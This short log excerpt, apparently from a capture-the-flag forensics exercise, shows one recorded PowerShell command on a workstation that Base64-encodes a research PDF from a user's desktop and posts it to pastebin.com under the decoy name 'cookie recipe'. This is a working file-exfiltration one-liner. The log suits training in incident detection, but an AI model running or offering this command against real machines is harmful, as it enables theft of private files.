 Messages
Previous 1 Next
Timestamp source CommandLine
2019-11-19 06:14:24.000 elfu-res-wks2 C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Invoke-WebRequest -Uri
https://pastebin.com/post.php -Method POST -Body @{ "submit_hidden" = "submit_hidde
n"; "paste_code" = $([Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\alabaster\D
esktop\super_secret_elfu_research.pdf"))); "paste_format" = "1"; "paste_expire_date" = "N";
"paste_private" = "0"; "paste_name"="cookie recipe" }